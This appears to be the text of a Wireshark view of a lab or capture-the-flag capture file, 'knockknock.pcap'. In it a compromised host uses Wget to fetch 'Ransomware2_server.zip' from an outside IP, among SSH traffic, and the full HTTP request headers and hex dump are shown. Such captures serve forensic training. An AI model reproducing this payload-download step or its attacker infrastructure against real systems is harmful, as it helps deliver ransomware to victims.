 knockknock.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol dst port Length Info
213535 2023-03-21 11:42:34.408125 3.109.209.43 172.31.39.46 SSHv2 22 102 Client: Encrypted packet (len=36)
213536 2023-03-21 11:42:34.408802 172.31.39.46 3.109.209.43 SSHv2 52482 118 Server: Encrypted packet (len=52)
213537 2023-03-21 11:42:34.409466 3.109.209.43 172.31.39.46 TCP 22 66 52482 → 22 [ACK] Seq=7006 Ack=9718 Win=58880 Len=0 TSval=2681582846 TSecr=1295175
213538 2023-03-21 11:42:34.411313 172.31.39.46 3.109.209.43 SSHv2 52482 198 Server: Encrypted packet (len=132)
213539 2023-03-21 11:42:34.411359 172.31.39.46 13.233.179.35 TCP 80 74 37808 → 80 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 SACK_PERM TSval=694858608 TSecr=
213540 2023-03-21 11:42:34.411401 172.31.39.46 3.109.209.43 SSHv2 52482 134 Server: Encrypted packet (len=68)
213541 2023-03-21 11:42:34.411872 13.233.179.35 172.31.39.46 TCP 37808 74 80 → 37808 [SYN, ACK] Seq=0 Ack=1 Win=62643 Len=0 MSS=1460 SACK_PERM TSval=24838
213542 2023-03-21 11:42:34.411889 172.31.39.46 13.233.179.35 TCP 80 66 37808 → 80 [ACK] Seq=1 Ack=1 Win=62848 Len=0 TSval=694858609 TSecr=2483834282
213543 2023-03-21 11:42:34.411936 172.31.39.46 13.233.179.35 HTTP 80 242 GET /PKCampaign/Targets/Forela/Ransomware2_server.zip HTTP/1.1
213544 2023-03-21 11:42:34.411944 172.31.39.46 3.109.209.43 SSHv2 52482 118 Server: Encrypted packet (len=52)
213545 2023-03-21 11:42:34.411952 3.109.209.43 172.31.39.46 TCP 22 66 52482 → 22 [ACK] Seq=7006 Ack=9850 Win=58752 Len=0 TSval=2681582848 TSecr=1295175
213546 2023-03-21 11:42:34.412006 3.109.209.43 172.31.39.46 TCP 22 66 52482 → 22 [ACK] Seq=7006 Ack=9918 Win=58752 Len=0 TSval=2681582848 TSecr=1295175
213547 2023-03-21 11:42:34.412047 172.31.39.46 3.109.209.43 SSHv2 52482 142 Server: Encrypted packet (len=76)
213548 2023-03-21 11:42:34.412359 13.233.179.35 172.31.39.46 TCP 37808 66 80 → 37808 [ACK] Seq=1 Ack=177 Win=62592 Len=0 TSval=2483834283 TSecr=694858609
213549 2023-03-21 11:42:34.412564 3.109.209.43 172.31.39.46 TCP 22 66 52482 → 22 [ACK] Seq=7006 Ack=9970 Win=58752 Len=0 TSval=2681582849 TSecr=1295175
213550 2023-03-21 11:42:34.412643 3.109.209.43 172.31.39.46 TCP 22 66 52482 → 22 [ACK] Seq=7006 Ack=10046 Win=58752 Len=0 TSval=2681582849 TSecr=129517
213551 2023-03-21 11:42:34.413424 13.233.179.35 172.31.39.46 TCP 37808 264 80 → 37808 [PSH, ACK] Seq=1 Ack=177 Win=62592 Len=198 TSval=2483834284 TSecr=6948
213552 2023-03-21 11:42:34.413432 172.31.39.46 13.233.179.35 TCP 80 66 37808 → 80 [ACK] Seq=177 Ack=199 Win=62720 Len=0 TSval=694858610 TSecr=248383428
213553 2023-03-21 11:42:34.413520 172.31.39.46 3.109.209.43 SSHv2 52482 126 Server: Encrypted packet (len=60)
213554 2023-03-21 11:42:34.413566 172.31.39.46 3.109.209.43 SSHv2 52482 170 Server: Encrypted packet (len=104)
213555 2023-03-21 11:42:34.413587 13.233.179.35 172.31.39.46 TCP 37808 7306 80 → 37808 [PSH, ACK] Seq=199 Ack=177 Win=62592 Len=7240 TSval=2483834284 TSecr=
213556 2023-03-21 11:42:34.413607 172.31.39.46 13.233.179.35 TCP 80 66 37808 → 80 [ACK] Seq=177 Ack=7439 Win=55552 Len=0 TSval=694858610 TSecr=24838342
213557 2023-03-21 11:42:34.413648 13.233.179.35 172.31.39.46 TCP 37808 5858 80 → 37808 [PSH, ACK] Seq=7439 Ack=177 Win=62592 Len=5792 TSval=2483834284 TSecr=
213558 2023-03-21 11:42:34.413656 172.31.39.46 13.233.179.35 TCP 80 66 37808 → 80 [ACK] Seq=177 Ack=13231 Win=49792 Len=0 TSval=694858610 TSecr=2483834
[Window size scaling factor: 128]
Checksum: 0x9530 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[Time since first frame in this TCP stream: 0.000577000 seconds]
[Time since previous frame in this TCP stream: 0.000047000 seconds]
[SEQ/ACK analysis]
TCP payload (176 bytes)
Hypertext Transfer Protocol
GET /PKCampaign/Targets/Forela/Ransomware2_server.zip HTTP/1.1\r\n
Host: 13.233.179.35\r\n
User-Agent: Wget/1.21.2\r\n
Accept: */*\r\n
0000 02 76 f4 07 ce 92 02 cd 7c 7e ed ae 08 00 45 00 ·v······ |~····E·
0010 00 e4 d4 42 40 00 40 06 d1 77 ac 1f 27 2e 0d e9 ···B@·@· ·w··'.··
0020 b3 23 93 b0 00 50 b4 08 9b 11 80 dc 65 c4 80 18 ·#···P·· ····e···
0030 01 eb 95 30 00 00 01 01 08 0a 29 6a b3 71 94 0c ···0···· ··)j·q··
0040 4d aa 47 45 54 20 2f 50 4b 43 61 6d 70 61 69 67 M·GET /P KCampaig
0050 6e 2f 54 61 72 67 65 74 73 2f 46 6f 72 65 6c 61 n/Target s/Forela
0060 2f 52 61 6e 73 6f 6d 77 61 72 65 32 5f 73 65 72 /Ransomw are2_ser
0070 76 65 72 2e 7a 69 70 20 48 54 54 50 2f 31 2e 31 ver.zip HTTP/1.1
0080 0d 0a 48 6f 73 74 3a 20 31 33 2e 32 33 33 2e 31 ··Host: 13.233.1
0090 37 39 2e 33 35 0d 0a 55 73 65 72 2d 41 67 65 6e 79.35··U ser-Agen
00a0 74 3a 20 57 67 65 74 2f 31 2e 32 31 2e 32 0d 0a t: Wget/ 1.21.2··
00b0 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 41 63 63 Accept: */*··Acc
00c0 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 69 64 ept-Enco ding: id
00d0 65 6e 74 69 74 79 0d 0a 43 6f 6e 6e 65 63 74 69 entity·· Connecti
00e0 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 65 0d 0a on: Keep -Alive··
00f0 0d 0a ··
knockknock.pcap Packets: 293921